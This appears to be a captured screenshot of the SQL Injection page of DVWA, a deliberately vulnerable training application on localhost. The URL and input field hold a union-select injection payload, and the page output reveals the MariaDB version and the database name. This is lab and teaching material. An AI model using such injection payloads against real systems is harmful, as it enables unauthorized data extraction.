 localhost/dvwa/vulnerabilities/sqli/?id=1%27+and+1%3D0+union+select+%40%40version%2Cdatabase%28%29+%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1=0 union select @@version,database() #
First name: 10.1.31-MariaDB
Surname: dvwa